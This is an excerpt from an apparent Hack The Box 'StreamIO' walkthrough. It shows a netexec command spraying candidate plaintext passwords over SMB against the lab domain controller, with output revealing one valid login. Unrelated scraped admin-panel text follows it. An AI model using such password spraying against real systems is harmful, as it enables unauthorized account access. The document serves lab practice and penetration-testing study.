 ┌──(kali㉿kali)-[~/HTB/StreamIO]
└─$ nxc smb streamio.htb -u streamio_backup_user -p streamio_backup_pass --continue-on-success
SMB 10.10.11.158 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.158 445 DC [+] streamIO.htb\nikk37:get_dem_girls2@yahoo.com
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:get_dem_girls2@yahoo.com STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lauren:get_dem_girls2@yahoo.com STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Sabrina:get_dem_girls2@yahoo.com STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\:get_dem_girls2@yahoo.com STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:66boysandgirls.. STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lauren:66boysandgirls.. STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Sabrina:66boysandgirls.. STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\:66boysandgirls.. STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:##123a8j8w5123## STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lauren:##123a8j8w5123## STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Sabrina:##123a8j8w5123## STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\:##123a8j8w5123## STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:!!sabrina$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lauren:!!sabrina$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Sabrina:!!sabrina$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\:!!sabrina$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lauren: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Sabrina: STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\: STATUS_ACCESS_DENIED
Admin panel
Leave a message for admin
James
Delete
Theodore
Delete